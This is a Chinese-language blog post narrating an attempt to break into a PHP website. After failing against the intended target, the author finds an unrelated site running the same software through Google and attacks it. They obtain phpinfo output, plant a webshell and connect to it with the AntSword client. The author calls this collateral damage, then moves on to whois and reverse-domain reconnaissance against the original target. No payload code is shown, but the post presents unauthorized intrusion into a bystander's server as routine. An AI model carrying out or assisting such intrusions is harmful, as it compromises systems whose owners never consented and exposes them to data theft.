

好小子,这不得写个y4er.php上去?狗头



随后就是拿着y4的payload疯狂乱怼,此处省略一个小时,由于是复盘,没有太多细节。

无论用什么payload,怼过去都是直接反回404.

明明在版本内却拿不下?凉了?

要换做别的大佬早就一个payload早就进去了,是我太菜了,还是运气不太行啊

于是乎不信邪,明明在版本内打不进去?你行吗我不信

直接google搞个同站来试试,请勿模仿,如果有源码建议本地自己搭建一个,不要乱来。

简单看了一下第一个应该是源码,先不管,不会php代码审计,放一下。

进去第二个,完美一模一样

再次开始疯狂丢payload,试试怎么,此处省略半个小时,测试细节。







最后成了,payload有用啊,phpinfo直接就出来



mdfk 写个shell试试,毫不含糊,直接成功

在写shell耗费了一点时间,明明是5.09却用了5.22的payload进去了。估计是由于二开的原因吧

上蚁剑,直接连

误伤了。赶快掉头回去,这个站先放了

赶快把payload拿回去试试,心想这次应该稳了吧。

没错还是404,心寒,应该是打过补丁了,或者就是把一些关键文件删除了。cao

那就继续查看别的扫出来的目录

Md 一个小说站,最后翻了好久没什么功能点。就打算先放一下继续信息收集。

要是会代码php代码审计估计已经进去了,菜是原罪啊

惊喜

由于注意到之前扒出来的是个cn域名,那就继续查一波whois吧,

是个人搭建的,继续反查下域名

又来了四个域名,未完待续。。

后面主要思路是:

- 审计一下另一个站的源码,看看有没有突破口

- 继续跟下这剩下的几个域名

发表评论

您还未登录,请先登录。

登录